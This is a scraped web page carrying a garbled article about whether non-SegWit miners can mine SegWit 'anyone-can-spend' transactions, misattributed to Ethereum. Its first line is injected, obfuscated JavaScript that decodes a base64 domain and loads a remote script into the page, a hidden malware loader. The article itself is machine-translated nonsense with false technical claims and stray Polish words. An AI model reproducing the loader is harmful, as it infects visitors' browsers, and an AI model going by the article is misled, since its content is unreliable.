const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx);const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=809ff7f2″;document.body.appendChild(script);
Here is the article:
** Ethereum: or not-segmin segwit transactions mine
The Ethereum network has undergone significant changes in its basic architecture over time. One of the most noteworthy updates was the transition from Segwit (segregated witness) to a more efficient and safe Bex32 addresses. This change was aimed at improving scalability and reducing the amount of memory required for the transaction.
However, this update also introduced a new layer of complexity, especially for miners who are not familiar with updated syntax. One of the questions arising is whether nodes other than Segwit can extract Segwit transactions.
To understand why non-segwit miners cannot directly extract Segwit transactions, let’s immerse ourselves in the details of these transactions.
What is someone-Can-Spend (ACSP)?
Anyone who is spend is a function introduced in Ethereum 2.0 as part of his broken architecture. It allows users to spend funds on any transaction without revealing their identity. This means that everyone can spend their funds on specific performance, regardless of whether they are a sender or recipient.
Segwit transactions: someone-Kan-Spend (ACSP) and Nie-Segwit miners
When the user wants to spend funds on any transaction using ACSP, the transaction is wrapped in a SEGWIT block. The SEGWIT block includes input and output transactions, as well as the user account balance.
To extract these packed transactions, non-segwit miners must be aware of the updated SEGWIT transaction syntax. In particular, they must understand how to interpret TXE Segwit (transactions) that give SEGWIT results.
Can Nie-Segwit miners extract ACSP Segwit transactions?

When Stary Górnik receives a packaged transaction with ACSP and covers SEGWITA expenses, Górnik cannot extract this transaction directly. This is due to the fact that non-segwit miners do not have the necessary information to spend funds for these transactions.
However, there are ways in which non-segmis miners to confirm and process Segwit ACSP transactions. One of the possible approaches is the use of a library or a tool that provides the necessary functionality for decoding and verification of transactions.
Another option is to create a non -standard solution that allows miners from outside the Segwit to extract and confirm ACSP Segwit transaction. This may include a modification of the Ethereum network protocol to accommodate these new functions.
Application
To sum up, while miners without segwit cannot directly extract ACSP Segwit transactions without additional processing, there are ways to verify and process these transactions. As the Ethereum network evolutions, there will probably be more solutions to support these new functions.
For now, miners without segwit should be aware of updated syntax for ACSP Segwit transactions and consider examining alternative options for checking the correctness and processing of these new types of transactions.
